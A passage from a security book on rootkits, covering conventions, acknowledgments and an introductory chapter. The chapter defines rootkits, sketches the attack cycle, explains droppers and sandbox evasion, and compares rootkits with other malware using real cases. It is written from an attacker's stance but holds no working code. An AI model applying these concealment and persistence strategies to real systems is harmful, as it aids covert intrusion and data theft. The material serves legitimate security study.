stand the limits of certain tools so that they can achieve a degree of independence from them. *You are not your tools*; tools are just labor-saving devices that can be effective only when guided by a battle-tested hand.

Finally, security used to be an obscure area of specialization: an add-on feature, if you will, an afterthought. With everyone and his brother piling onto the Internet, however, this is no longer the case. Everyone needs to be aware of the need for security. As I watch the current generation of users grow up with broadband connectivity, I can't help but cringe when I see how brazenly many of these youngsters click on links and activate browser plug-ins. Oh, the horror, . . . *the horror*. I want to yell: "Hey, get off that social networking site! What are you? Nuts?" Hence, this book is also for anyone who's curious enough (or perhaps enlightened enough) to want to know why rootkits can be so hard to eradicate.

5 Prerequisites

Stealth technology, for the most part, targets system-level structures. Since the dawn of UNIX, the C programming language has been the native tongue of conventional operating systems. File systems, thread schedulers, hardware drivers; they're all implemented in C. Given that, all of the sample code in this book is implemented using a mixture of C and Intel assembler.

In the interest of keeping this tome below the 5-pound limit, I have assumed that readers are familiar with both of these languages. If this is not the case, then I'd recommend picking up one of the many books available on these specific languages.

6 Conventions

This book is a mishmash of source code, screen output, hex dumps, and hidden messages. To help keep things separate, I've adopted certain formatting rules.

The following items are displayed using the Letter Gothic font:

- File names.
- Registry keys.
- Programmatic literals.
- Screen output.

■ Source code.

Source code is presented against a gray background to distinguish it from normal text. Portions of code considered especially noteworthy are highlighted using a black background to allow them to stand out.

```
order = page_private(page);  
for (i = 0; i < count; i++)  
    ClearPageReserved(page + i);  
__free_pages(page, order);
```

Screen output is presented against a DOS-like black background.

```
DISKPART> list disk  
Disk ###  Status      Size      Free      Dyn  Gpt  
-----  -  
Disk 0    Online     93 GB     0 B
```

Registry names have been abbreviated according to the following standard conventions.

- HKEY_LOCAL_MACHINE = HKLM
- HKEY_CURRENT_USER = HKCU

Registry keys are indicated by a trailing backslash. Registry key values are not suffixed with a backslash.

```
HKLM\SYSTEM\CurrentControlSet\Services\NetBIOS\  
HKLM\SYSTEM\CurrentControlSet\Services\NetBIOS\ImagePath
```

Words will appear in italic font in this book for the following reasons:

- To define new terms.
- To place emphasis on an important concept.
- To quote another source.
- To cite a source.

Numeric values appear throughout the book in a couple of different formats. Hexadecimal values are indicated by either prefixing them with “0x” or appending “H” to the end. Source code written in C tends to use the former, and IA-32 assembly code tends to use the latter.

```
0xFF02  
0FF02H
```

Binary values are indicated either explicitly or implicitly by appending the letter “B.” You’ll see this sort of notation primarily in assembly code.

```
0110111B
```

7 Acknowledgments

The security community as a whole owes a debt of gratitude to the pioneers who generously shared what they discovered with the rest of us. I'm talking about researchers such as David Aitel, Jamie Butler, Maximiliano Cáceres, Loïc Duflot, Shawn Embleton, The Grugq, Holy Father, Nick Harbour, John Heasman, Elias Levy, Vinnie Liu, Mark Ludwig, Wesley McGrew, H.D. Moore, Gary Nebbett, Matt Pietrek, Mark Russinovich, Joanna Rutkowska, Bruce Schneier, Peter Silberman, Sherri Sparks, Sven Schreiber, Arrigo Trulzi, and countless others. Much of what I've done herein builds on the public foundation of knowledge that these people left behind, and I feel obliged to give credit where it's due. I only hope this book does the material justice.

Switching focus to the other side of the fence, professionals like Richard Bejtlich, Michael Ligh, and Harlan Carvey have done an outstanding job building a framework for dealing with incidents in the field. Based on my own findings, I think that the "they're all idiots" mindset that crops up in anti-forensics is awfully naïve. Underestimating the aptitude or tenacity of an investigator is a dubious proposition. An analyst with the resources and discipline to follow through with a rigorous methodology will prove a worthy adversary to even the most skilled attacker.

Don't say I didn't warn you.

I owe a debt of gratitude to a server administrator named Alex Keller, whom I met years ago at San Francisco State University. The half-day that I spent watching him clean up our primary domain controller was time well spent. Pen and paper in hand, I jotted down notes furiously as he described what he was doing and why. With regard to live incident response, I couldn't have asked for a better mentor.

Thanks again Alex for going way beyond the call of duty, for being decent enough to patiently pass on your tradecraft, and for encouraging me to learn more. SFSU is really lucky to have someone like you aboard.

Then, there are distinguished experts in related fields that take the time to respond to my queries and generally put up with me. In particular, I'd like to thank Noam Chomsky, Norman Matloff, John Young, and George Ledin.

Last, but not least, I would like to extend my heartfelt thanks to all of the hardworking individuals at Jones & Bartlett Learning whose efforts made this book possible; Tim Anderson, Senior Acquisitions Editor; Amy Rose, Production Director; and Amy Bloom, Managing Editor.

Θ(e^x),

Bill Blunden

www.belowgotham.com



Part I

Foundations

- Chapter 1 Empty Cup Mind
- Chapter 2 Overview of Anti-Forensics
- Chapter 3 Hardware Briefing
- Chapter 4 System Briefing
- Chapter 5 Tools of the Trade
- Chapter 6 Life in Kernel Space

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Empty Cup Mind

So here you are; bone dry and bottle empty. This is where your path begins. Just follow the yellow brick road, and soon we'll be face to face with Oz, the great and terrible. In this chapter, we'll see how rootkits fit into the greater scheme of things. Specifically, we'll look at the etymology of the term "rootkit," how this technology is used in the basic framework of an attack cycle, and how it's being used in the field. To highlight the distinguishing characteristics of a rootkit, we'll contrast the technology against several types of malware and dispel a couple of common misconceptions.

1.1 An Uninvited Guest

A couple of years ago, a story appeared in the press about a middle-aged man who lived alone in Fukuoka, Japan. Over the course of several months, he noticed that bits of food had gone missing from his kitchen. This is an instructive lesson: If you feel that something is wrong, trust your gut.

So, what did our Japanese bachelor do? He set up a security camera and had it stream images to his cell phone.¹ One day his camera caught a picture of someone moving around his apartment. Thinking that it was a thief, he called the police, who then rushed over to apprehend the burglar. When the police arrived, they noticed that all of the doors and windows were closed and locked. After searching the apartment, they found a 58-year-old woman named Tatsuko Horikawa curled up at the bottom of a closet. According to the police, she was homeless and had been living in the closet for the better half of a year.

The woman explained to the police that she had initially entered the man's house one day when he left the door unlocked. Japanese authorities suspected that the woman only lived in the apartment part of the time and that she had been roaming between a series of apartments to minimize her risk of being

1. "Japanese Woman Caught Living in Man's Closet," China Daily, May 31, 2008.

caught.² She took showers, moved a mattress into the closet where she slept, and had bottles of water to tide her over while she hid. Police spokesman Horiki Itakura stated that the woman was “neat and clean.”

In a sense, that’s what a rootkit is: It’s an uninvited guest that’s surprisingly neat, clean, and difficult to unearth.

1.2 Distilling a More Precise Definition

Although the metaphor of a neat and clean intruder does offer a certain amount of insight, let’s home in on a more exact definition by looking at the origin of the term. In the parlance of the UNIX world, the system administrator’s account (i.e., the user account with the least number of security restrictions) is often referred to as the root account. This special account is sometimes literally named “root,” but it’s a historical convention more than a requirement.

Compromising a computer and acquiring administrative rights is referred to as rooting a machine. An attacker who has attained root account privileges can claim that he or she *rooted* the box. Another way to say that you’ve rooted a computer is to declare that you *own* it, which essentially infers that you can do whatever you want because the machine is under your complete control. As Internet lore has it, the proximity of the letters *p* and *o* on the standard computer keyboard has led some people to substitute *pwn* for *own*.

Strictly speaking, you don’t necessarily have to seize an administrator’s account to root a computer. Ultimately, rooting a machine is about gaining the same level of raw access as that of the administrator. For example, the SYSTEM account on a Windows machine, which represents the operating system itself, actually has more authority than that of accounts in the Administrators group. If you can undermine a Windows program that’s running under the SYSTEM account, it’s just as effective as being the administrator (if not more so). In fact, some people would claim that running under the SYSTEM account is superior because tracking an intruder who’s using this account becomes a lot harder. There are so many log entries created by SYSTEM that it would be hard to distinguish those produced by an attacker.

Nevertheless, rooting a machine and maintaining access are two different things (just like making a million dollars and keeping a million dollars).

2. “Japanese Man Finds Woman Living in his Closet,” *AFP*, May 29, 2008.

There are tools that a savvy system administrator can use to catch interlopers and then kick them off a compromised machine. Intruders who are too noisy with their newfound authority will attract attention and lose their prize. The key, then, for intruders is to get in, get privileged, monitor what's going on, and then stay hidden so that they can enjoy the fruits of their labor.

The Jargon File's Lexicon³ defines a rookit as a "kit for maintaining root." In other words:

A rootkit is a set of binaries, scripts, and configuration files (e.g., a kit) that allows someone covertly to maintain access to a computer so that he can issue commands and scavenge data without alerting the system's owner.

A well-designed rootkit will make a compromised machine appear as though nothing is wrong, allowing an attacker to maintain a logistical outpost right under the nose of the system administrator for as long as he wishes.

The Attack Cycle

About now you might be wondering: "Okay, so how are machines rooted in the first place?" The answer to this question encompasses enough subject matter to fill several books.⁴ In the interest of brevity, I'll offer a brief (if somewhat incomplete) summary.

Assuming the context of a precision attack, most intruders begin by gathering general intelligence on the organization that they're targeting. This phase of the attack will involve sifting through bits of information like an organization's DNS registration and assigned public IP address ranges. It might also include reading Securities and Exchange Commission (SEC) filings, annual reports, and press releases to determine where the targeted organization has offices.

If the attacker has decided on an exploit-based approach, they'll use the Internet footprint they discovered in the initial phase of intelligence gathering to enumerate hosts via a ping sweep or a targeted IP scan and then examine each live host they find for standard network services. To this end, tools like `nmap` are indispensable.⁵

3. <http://catb.org/jargon/html/index.html>.

4. Stuart McClure, Joel Scambray, & George Kurtz, *Hacking Exposed*, McGraw-Hill, 2009, ISBN-13: 978-0071613743.

5. <http://nmap.org/>.

After an attacker has identified a specific computer and compiled a list of listening services, he'll try to find some way to gain shell access. This will allow him to execute arbitrary commands and perhaps further escalate his rights, preferably to that of the root account (although, on a Windows machine, sometimes being a Power User is sufficient). For example, if the machine under attack is a web server, the attacker might launch a Structured Query Language (SQL) injection attack against a poorly written web application to compromise the security of the associated database server. Then, he can leverage his access to the database server to acquire administrative rights. Perhaps the password to the root account is the same as that of the database administrator?

The exploit-based approach isn't the only attack methodology. There are myriad ways to get access and privilege. In the end, it's all about achieving some sort of interface to the target (see Figure 1.1) and then increasing your rights.⁶




Figure 1.1

6. mxatone, "Analyzing local privilege escalations in win32k," *Uninformed*, October 2008.

This interface doesn't even have to be a traditional command shell; it can be a proprietary API designed by the attacker. You could just as easily establish an interface by impersonating a help desk technician or shoulder surfing. Hence, the tools used to root a machine will run the gamut: from social engineering (e.g., spear-phishing, scareware, pretext calls, etc.), to brute-force password cracking, to stealing backups, to offline attacks like Joanna Rutkowska's "Evil Maid" scenario.⁷ Based on my own experience and the input of my peers, software exploits and social engineering are two of the more frequent avenues of entry for mass-scale attacks.

The Role of Rootkits in the Attack Cycle

Rootkits are usually brought into play at the tail end of an attack cycle. This is why they're referred to as post-exploit tools. Once you've got an interface and (somehow) escalated your privileges to root level, it's only natural to want to retain access to the compromised machine (also known as a *plant* or a *foothold*). Rootkits facilitate this continued access. From here, an attacker can mine the target for valuable information, like social security numbers, relevant account details, or CVV2s (i.e., full credit card numbers, with the corresponding expiration dates, billing addresses and three-digit security codes).

Or, an attacker might simply use his current foothold to expand the scope of his influence by attacking other machines within the targeted network that aren't directly routable. This practice is known as *pivoting*, and it can help to obfuscate the origins of an intrusion (see Figure 1.2).

Notice how the last step in Figure 1.2 isn't a pivot. As I explained in this book's preface, the focus of this book is on the desktop because in many cases an attacker can get the information they're after by simply targeting a client machine that can access the data being sought after. Why spend days trying to peel back the layers of security on a hardened enterprise-class mainframe when you can get the same basic results from popping some executive's desktop system? For the love of Pete, go for the low-hanging fruit! As Richard Bejtlich has observed, "Once other options have been eliminated, the ultimate point at which data will be attacked will be the point at which it is useful to an authorized user."⁸

7. <http://theinvisiblethings.blogspot.com/2009/01/why-do-i-miss-microsoft-bitlocker.html>.

8. <http://taosecurity.blogspot.com/2009/10/protect-data-where.html>.




Figure 1.2

Single-Stage Versus Multistage Droppers

The manner in which a rootkit is installed on a target can vary. Sometimes it's installed as a payload that's delivered by an exploit. Within this payload will be a special program called a *dropper*, which performs the actual installation (see Figure 1.3).




Figure 1.3

A dropper serves multiple purposes. For example, to help the rootkit make it past gateway security scanning, the dropper can transform the rootkit (e.g.,

compress it, encode it, or encrypt it) and then encapsulate it as an internal data structure. When the dropper is finally executed, it will drop (i.e., unpack/decode/decrypt and install) the rootkit. A well-behaved dropper will then delete itself, leaving only what's needed by the rootkit.

Multistage droppers do not include the rootkit as a part of their byte stream. Instead, they'll ship with small programs like a custom FTP client, browser add-on, or stub program whose sole purpose in life is to download the rootkit over the network from a remote location (see Figure 1.4). In more extreme cases, the original stub program may download a second, larger stub program, which then downloads the rootkit proper such that installing the rootkit takes two separate phases.




Figure 1.4

The idea behind multistage droppers is to minimize the amount of forensic evidence that the dropper leaves behind. This way, if an investigator ever gets his hands on a dropper that failed to detonate and self-destruct properly, he won't be able to analyze your rootkit code. For example, if he tries to run the dropper in an isolated sandbox environment, the stub program can't even download the rootkit. In the worst-case scenario, the stub program will realize that it's in a virtual environment and do nothing. This train of thought fits into The Grugq's strategy of *data contraception*, which we'll go into later on in the book.

Other Means of Deployment

There's no rule that says a rootkit has to be deployed via exploit. There are plenty of other ways to skin a cat. For example, if an attacker has social

engineered his way to console access, he may simply use the built-in FTP client or a tool like `wget`⁹ to download and run a dropper.

Or, an attacker could leave a USB thumb drive lying around, as bait, and rely on the drive's AutoRun functionality to execute the dropper. This is exactly how the `agent.btz` worm found its way onto computers in CENTCOM's classified network.¹⁰

What about your installation media? Can you trust it? In the pathologic case, a rootkit could find its way into the source code tree of a software product before it hits the customer. Enterprise software packages can consist of millions of lines of code. Is that obscure flaw really a bug or is it a cleverly disguised back door that has been intentionally left ajar?

This is a scenario that investigators considered in the aftermath of Operation Aurora.¹¹ According to an anonymous tip (e.g., information provided by someone familiar with the investigation), the attackers who broke into Google's source code control system were able to access the source code that implemented single sign-on functionality for network services provided by Google. The question then is, did they just copy it so that they could hunt for exploits or did they alter it?

There are even officials who are concerned that intelligence services in other countries have planted circuit-level rootkits on processors manufactured overseas.¹² This is one of the dangers that results from outsourcing the development of critical technology to other countries. The desire for short-term profit undercuts this country's long-term strategic interests.

A Truly Pedantic Definition

Now that you have some context, let's nail down the definition of a rootkit one last time. We'll start by noting how the experts define the term. By the experts, I mean guys like Mark Russinovich and Greg Hoggund. Take Mark Russinovich, for example, a long-term contributor to the Windows Internals

9. <http://www.gnu.org/software/wget/>.

10. Kevin Poulsen, "Urban Legend Watch: Cyberwar Attack on U.S. Central Command," *Wired*, March 31, 2010.

11. John Markoff, "Cyberattack on Google Said to Hit Password System," *New York Times*, April 19, 2010.

12. John Markoff, "Old Trick Threatens the Newest Weapons," *New York Times*, October 26, 2009.

book series from Microsoft and also to the Sysinternals tool suite. According to Mark, a rootkit is

*“Software that hides itself or other objects, such as files, processes, and Registry keys, from view of standard diagnostic, administrative, and security software.”*¹³

Greg Hoglund, the godfather of Windows rootkits, offered the following definition in the book that he co-authored with Jamie Butler:¹⁴

“A rootkit is a set of programs and code that allows a permanent or consistent, undetectable presence on a computer.”

Greg’s book first went to press in 2005, and he has since modified his definition:

“A rootkit is a tool that is designed to hide itself and other processes, data, and/or activity on a system”

In the blog entry that introduces this update definition, Greg adds:¹⁵

“Did you happen to notice my definition doesn’t bring into account intent or the word ‘intruder’?”

➤ **Note:** As I mentioned in this book’s preface, I’m assuming the vantage point of a Black Hat. Hence, the context in which I use the term “rootkit” is skewed in a manner that emphasizes attack and intrusion.

In practice, rootkits are typically used to provide three services:

- Concealment.
- Command and control (C2).
- Surveillance.

Without a doubt, there are packages that offer one or more of these features that aren’t rootkits. Remote administration tools like OpenSSH, GoToMyPC by Citrix, and Windows Remote Desktop are well-known standard tools. There’s also a wide variety of spyware packages that enable monitoring and

13. Mark Russinovich, *Rootkits in Commercial Software*, January 15, 2006, <http://blogs.technet.com/markrussinovich/archive/2006/01/15/rootkits-in-commercial-software.aspx>.

14. Greg Hoglund and Jamie Butler, *Rootkits: Subverting the Windows Kernel*, Addison-Wesley, 2005, ISBN-13: 978-0321294319.

15. <http://rootkit.com/blog.php?newsid=440&user=hoglund>.

data exfiltration (e.g., Spector Pro and PC Tattletale). What distinguishes a rootkit from other types of software is that it facilitates both of these features (C2 and surveillance, that is), and it allows them to be performed surreptitiously.

When it comes to rootkits, stealth is the primary concern. Regardless of what else happens, you don't want to catch the attention of the system administrator. Over the long run, this is the key to surviving behind enemy lines (e.g., the *low-and-slow* approach). Sure, if you're in a hurry you can pop a server, set up a Telnet session with admin rights, and install a sniffer to catch network traffic. But your victory will be short lived as long as you can't hide what you're doing.

Thus, at long last we finally arrive at my own definition:

“A rootkit establishes a remote interface on a machine that allows the system to be manipulated (e.g., C2) and data to be collected (e.g., surveillance) in a manner that is difficult to observe (e.g., concealment).”

The remaining chapters of this book will investigate the three services mentioned above, although the bulk of the material covered will be focused on concealment: finding ways to design a rootkit and modify the operating system so that you can remain undetected. This is another way of saying that we want to limit both the quantity and quality of the forensic evidence that we leave behind.

Don't Confuse Design Goals with Implementation

A common misconception that crops up about rootkits is that they all hide processes, or they all hide files, or they communicate over encrypted Inter Relay Chat (IRC) channels, and so forth. When it comes to defining a rootkit, try not to get hung up on implementation details. *A rootkit is defined by the services that it provides rather than by how it realizes them.* As long as a software deliverable implements functionality that concurrently provides C2, surveillance, and concealment, it's a rootkit.

This is an important point. Focus on the end result rather than the means. Think strategy, not tactics. If you can conceal your presence on a machine by hiding a process, so be it. But there are plenty of other ways to conceal your presence, so don't assume that all rootkits hide processes (or some other predefined system object).

Rootkit Technology as a Force Multiplier

In military parlance, a force multiplier is a factor that significantly increases the effectiveness of a fighting unit. For example, stealth bombers like the B-2 Spirit can attack a strategic target without all of the support aircraft that would normally be required to jam radar, suppress air defenses, and fend off enemy fighters.

In the domain of information warfare, rootkits can be viewed as such, a force multiplier. By lulling the system administrator into a false sense of security, a rootkit facilitates long-term access to a machine, and this in turn translates into better intelligence. This explains why many malware packages have begun to augment their feature sets with rootkit functionality.

The Kim Philby Metaphor: Subversion Versus Destruction

It's one thing to destroy a system; it's another to subvert it. One of the fundamental differences between the two is that destruction is apparent and, because of this, a relatively short-term effect. Subversion, in contrast, is long term. You can rebuild and fortify assets that get destroyed. However, assets that are compromised internally may remain in a subtle state of disrepair for decades.

Harold “Kim” Philby was a British intelligence agent who, at the height of his career in 1949, served as the MI6 liaison to both the FBI and the newly formed CIA. For years, he moved through the inner circles of the Anglo–U.S. spy apparatus, all the while funneling information to his Russian handlers. Even the CIA's legendary chief of counter-intelligence, James Jesus Angleton, was duped.

During his tenure as liaison, he periodically received reports summarizing translated Soviet messages that had been intercepted and decrypted as a part of project Venona. Philby was eventually uncovered, but by then most of the damage had already been done. He eluded capture until his defection to the Soviet Union in 1963.

Like a software incarnation of Kim Philby, rootkits embed themselves deep within the inner circle of the system where they can wield their influence to feed the executive false information and leak sensitive data to the enemy.

Why Use Stealth Technology? Aren't Rootkits Detectable?

Some people might wonder why rootkits are necessary. I've even heard some security researchers assert that "in general using rootkits to maintain control is not advisable or commonly done by sophisticated attackers because rootkits are detectable." Why not just break in and co-opt an existing user account and then attempt to blend in?

I think this reasoning is flawed, and I'll explain why using a two-part response.

First, stealth technology is part of the ongoing arms race between Black Hats and White Hats. To dismiss rootkits outright, as being detectable, implies that this arms race is over (and I thoroughly assure you, it's not). As old concealment tactics are discovered and countered, new ones emerge.

I suspect that Greg Hoggund, Jamie Butler, Holy Father, Joanna Rutkowska, and several anonymous engineers working for defense contracting agencies would agree: By definition, the fundamental design goal of a rootkit is to subvert detection. In other words, if a rootkit has been detected, it has failed in its fundamental mission. One failure shouldn't condemn an entire domain of investigation.

Second, in the absence of stealth technology, normal users create a conspicuous audit trail that can easily be tracked using standard forensics. This means not only that you leave a substantial quantity of evidence behind, but also that this evidence is of fairly good quality. This would cause an intruder to be more likely to fall for what Richard Bejtlich has christened the *Intruder's Dilemma*:¹⁶

The defender only needs to detect one of the indicators of the intruder's presence in order to initiate incident response within the enterprise.

If you're operating as a legitimate user, without actively trying to conceal anything that you do, everything that you do is plainly visible. It's all logged and archived as it should in the absence of system modification. In other words, you increase the likelihood that an alarm will sound when you cross the line.

16. <http://taosecurity.blogspot.com/2009/05/defenders-dilemma-and-intruders-dilemma.html>.

1.3 Rootkits != Malware

Given the effectiveness of rootkits and the reputation of the technology, it's easy to understand how some people might confuse rootkits with other types of software. Most people who read the news, even technically competent users, see terms like “hacker” and “virus” bandied about. The subconscious tendency is to lump all these ideas together, such that any potentially dangerous software module is instantly a “virus.”

Walking through a cube farm, it wouldn't be unusual to hear someone yell out something like: “Crap! My browser keeps shutting down every time I try to launch it, must be one of those damn viruses again.” Granted, this person's problem may not even be virus related. Perhaps they just need to patch their software. Nevertheless, when things go wrong, the first thing that comes into the average user's mind is “virus.”

To be honest, most people don't necessarily need to know the difference between different types of malware. You, however, are reading a book on rootkits, and so I'm going to hold you to a higher standard. I'll start off with a brief look at infectious agents (viruses and worms), then discuss adware and spyware. Finally, I'll complete the tour with an examination of botnets.

Infectious Agents

The defining characteristic of infectious software like viruses and worms is that they exist to replicate. The feature that distinguishes a virus from a worm is how this replication occurs. Viruses, in particular, *need to be actively executed by the user*, so they tend to embed themselves inside of an existing program. When an infected program is executed, it causes the virus to spread to other programs. In the nascent years of the PC, viruses usually spread via floppy disks. A virus would lodge itself in the boot sector of the diskette, which would run when the machine started up, or in an executable located on the diskette. These viruses tended to be very small programs written in assembly code.¹⁷

Back in the late 1980s, the Stoned virus infected 360-KB floppy diskettes by placing itself in the boot sector. Any system that booted from a diskette infected with the Stoned virus would also be infected. Specifically, the virus loaded by the boot process would remain resident in memory, copying itself

17. Mark Ludwig, *The Giant Black Book of Computer Viruses*, American Eagle Publications, 1998.

to any other diskette or hard drive accessed by the machine. During system startup, the virus would display the message: “Your computer is now stoned.” Later on in the book, we’ll see how this idea has been reborn as Peter Kleissner’s Stoned Bootkit.

Once the Internet boom of the 1990s took off, email attachments, browser-based ActiveX components, and pirated software became popular transmission vectors. Recent examples of this include the ILOVEYOU virus,¹⁸ which was implemented in Microsoft’s VBScript language and transmitted as an attachment named LOVE-LETTER-FOR-YOU.TXT.vbs.

Note how the file has two extensions, one that indicates a text file and the other that indicates a script file. When the user opened the attachment (which looks like a text file on machines configured to hide file extensions), the Windows Script Host would run the script, and the virus would be set in motion to spread itself. The ILOVEYOU virus, among other things, sends a copy of the infecting email to everyone in the user’s email address book.

Worms are different in that they *don’t require explicit user interaction* (i.e., launching a program or double-clicking a script file) to spread; worms spread on their own automatically. The canonical example is the Morris Worm. In 1988, Robert Tappan Morris, then a graduate student at Cornell, released the first recorded computer worm out into the Internet. It spread to thousands of machines and caused quite a stir. As a result, Morris was the first person to be indicted under the Computer Fraud and Abuse Act of 1986 (he was eventually fined and sentenced to 3 years of probation). At the time, there wasn’t any sort of official framework in place to alert administrators about an outbreak. According to one in-depth examination,¹⁹ the UNIX “old-boy” network is what halted the worm’s spread.

Adware and Spyware

Adware is software that displays advertisements on the user’s computer while it’s being executed (or, in some cases, simply after it has been installed). Adware isn’t always malicious, but it’s definitely annoying. Some vendors like to call it “sponsor-supported” to avoid negative connotations. Products like

18. http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=98617.

19. Eugene Spafford, “Crisis and Aftermath,” *Communications of the ACM*, June 1989, Volume 32, Number 6.

Eudora (when it was still owned by Qualcomm) included adware functionality to help manage development and maintenance costs.

In some cases, adware also tracks personal information and thus crosses over into the realm of spyware, which collects bits of information about the user without his or her informed consent. For example, Zango's Hotbar, a plugin for several Microsoft products, in addition to plaguing the user with ad pop-ups also records browsing habits and then phones home to Hotbar with the data. In serious cases, spyware can be used to commit fraud and identity theft.

Rise of the Botnets

The counterculture in the United States basically started out as a bunch of hippies sticking it to the man (hey dude, let your freak flag fly!). Within a couple of decades, it was co-opted by a hardcore criminal element fueled by the immense profits of the drug trade. One could probably say the same thing about the hacking underground. What started out as a digital playground for bored netizens (i.e., citizens online) is now a dangerous no-man's land. It's in this profit-driven environment that the concept of the botnet has emerged.

A botnet is a collection of machines that have been compromised (a.k.a. zombies) and are being controlled remotely by one or more individuals (bot herders). It's a huge distributed network of infected computers that do the bidding of the herders, who issue commands to their minions through command-and-control servers (also referred to as C2 servers, which tend to be IRC or web servers with a high-bandwidth connection).

Bot software is usually delivered as a payload within a virus or worm. The bot herder "seeds" the Internet with the virus/worm and waits for his crop to grow. The malware travels from machine to machine, creating an army of zombies. The zombies log on to a C2 server and wait for orders. A user often has no idea that his machine has been turned, although he might notice that his machine has suddenly become much slower, as he now shares the machine's resources with the bot herder.

Once a botnet has been established, it can be leased out to send spam, to enable phishing scams geared toward identity theft, to execute click fraud, and to perform distributed denial of service (DDoS) attacks. The person renting the botnet can use the threat of DDoS for the purpose of extortion. The danger posed by this has proved serious. According to Vint Cerf, a founding

father of the TCP/IP standard, up to 150 million of the 600 million computers connected to the Internet belong to a botnet.²⁰ During a single incident in September 2005, police in the Netherlands uncovered a botnet consisting of 1.5 million zombies.²¹

Enter: Conficker

Although a commercial outfit like Google can boast a computing cloud of 500,000 systems, it turns out that the largest computing cloud on the planet belongs to a group of unknown criminals.²² According to estimates, the botnet produced by variations of the Conficker worm at one point included as many as 10 million infected hosts.²³ The contagion became so prolific that Microsoft offered a \$250,000 reward for information that resulted in the arrest and conviction of the hackers who created and launched the worm. However, the truly surprising aspect of Conficker is not necessarily the scale of its host base as much as the fact that the resulting botnet really didn't do that much.²⁴

According to George Ledin, a professor at Sonoma State University who also works with researchers at SRI, what really interests many researchers in the Department of Defense (DoD) is the worm's sheer ability to propagate. From an offensive standpoint, this is a useful feature because as an attacker, what you'd like to do is quietly establish a pervasive foothold that spans the infrastructure of your opponent: one big massive sleeper cell waiting for the command to activate. Furthermore, you need to set this up before hostilities begin. You need to dig your well before you're thirsty so that when the time comes, all you need to do is issue a few commands. Like a termite infestation, once the infestation becomes obvious, it's already too late.

Malware Versus Rootkits

Many of the malware variants that we've seen have facets of their operation that might get them confused with rootkits. Spyware, for example, will often conceal itself while collecting data from the user's machine. Botnets imple-

20. Tim Weber, "Criminals may overwhelm the web," *BBC News*, January 25, 2007.

21. Gregg Keizer, "Dutch Botnet Suspects Ran 1.5 Million Machines," *TechWeb*, October 21, 2005.

22. Robert Mullins, "The biggest cloud on the planet is owned by ... the crooks," *NetworkWorld*, March 22, 2010.

23. <http://mtc.sri.com/Conficker/>.

24. John Sutter, "What Ever Happened to The Conficker Worm," *CNN*, July 27, 2009.

ment remote control functionality. Where does one draw the line between rootkits and various forms of malware? The answer lies in the definition that I presented earlier. A rootkit isn't concerned with self-propagation, generating revenue from advertisements, or sending out mass quantities of network traffic. Rootkits exist to provide sustained covert access to a machine so that the machine can be remotely controlled and monitored in a manner that's difficult to detect.

This doesn't mean that malware and rootkit technology can't be fused together. As I said, *rootkit technology is a force multiplier*, one that can be applied in a number of different theaters. For instance, a botnet zombie might use a covert channel to make its network traffic more difficult to identify. Likewise, a rootkit might utilize armoring, a tactic traditionally in the domain of malware, to foil forensic analysis.

The term *stealth malware* has been used by researchers like Joanna Rutkowska to describe malware that is stealthy by design. In other words, the program's ability to remain concealed is built-in, rather than being supplied by extra components. For example, whereas a classic rootkit might be used to hide a malware process in memory, stealth malware code that exists as a thread within an existing process doesn't need to be hidden.

1.4 Who Is Building and Using Rootkits?

Data is the new currency. This is what makes rootkits a relevant topic: Rootkits are intelligence tools. It's all about the data. Believe it or not, there's a large swath of actors in the world theater using rootkit technology. One thing they all have in common is the desire covertly to access and manipulate data. What distinguishes them is the reason why.

Marketing

When a corporate entity builds a rootkit, you can usually bet that there's a financial motive lurking somewhere in the background. For example, they may want to highlight a tactic that their competitors can't handle or garner media attention as a form of marketing.

Before Joanna Rutkowska started the Invisible Things Lab, she developed offensive tools like Deepdoor and Blue Pill for COSEINC's Advanced Malware Laboratory (AML). These tools were presented to the public at Black Hat

DC 2006 and Black Hat USA 2006, respectively. According to COSEINC's website:²⁵

The focus of the AML is cutting-edge research into malicious software technology like rootkits, various techniques of bypassing security mechanisms inherent in software systems and applications and virtualization security.

The same sort of work is done at outfits like Security-Assessment.com, a New Zealand-based company that showcased the DDefy rootkit at Black Hat Japan 2006. The DDefy rootkit used a kernel-mode filter driver (i.e., ddefy.sys) to demonstrate that it's entirely feasible to undermine runtime disk imaging tools.

Digital Rights Management

This comes back to what I said about financial motives. Sony, in particular, used rootkit technology to implement digital rights management (DRM) functionality. The code, which installed itself with Sony's CD player, hid files, directories, tasks, and registry keys whose names begin with "\$sys\$."²⁶ The rootkit also phoned home to Sony's website, disclosing the player's ID and the IP address of the user's machine. After Mark Russinovich, of System Internals fame, talked about this on his blog, the media jumped all over the story and Sony ended up going to court.

It's Not a Rootkit, It's a Feature

Sometimes a vendor will use rootkit technology simply to insulate the user from implementation details that might otherwise confuse him. For instance, after exposing Sony's rootkit, Mark Russinovich turned his attention to the stealth technology in Symantec's SystemWorks product.²⁷

SystemWorks offered a feature known as the "Norton Protected Recycle Bin," which utilized a directory named NPROTECT. SystemWorks created this folder inside of each volume's RECYCLER directory. To prevent users from deleting it, SystemWorks concealed the NPROTECT folder from certain Windows

25. <http://www.coseinc.com/en/index.php?rt=about>.

26. Mark Russinovich, *Sony, Rootkits and Digital Rights Management Gone Too Far*, October, 31, 2005.

27. Mark Russinovich, *Rootkits in Commercial Software*, January, 15, 2006.

directory enumeration APIs (i.e., `FindFirst()/FindNext()`) using a custom file system filter driver.²⁸

As with Sony's DRM rootkit, the problem with this feature is that an attacker could easily subvert it and use it for nefarious purposes. A cloaked NTPROTECT provides storage space for an attacker to place malware because it may not be scanned during scheduled or manual virus scans. Once Mark pointed this out to Symantec, they removed the cloaking functionality.

Law Enforcement

Historically speaking, rootkits were originally the purview of Black Hats. Recently, however, the Feds have also begun to find them handy. For example, the FBI developed a program known as *Magic Lantern*, which, according to reports,²⁹ could be installed via email or through a software exploit. Once installed, the program surreptitiously logged keystrokes. It's likely that the FBI used this technology, or something very similar, while investigating reputed mobster Nicodemo Scarfo Jr. on charges of gambling and loan sharking.³⁰ According to news sources, Scarfo was using PGP³¹ to encrypt his files, and the FBI agents would've been at an impasse unless they got their hands on the encryption key. I suppose one could take this as testimony to the effectiveness of the PGP suite.

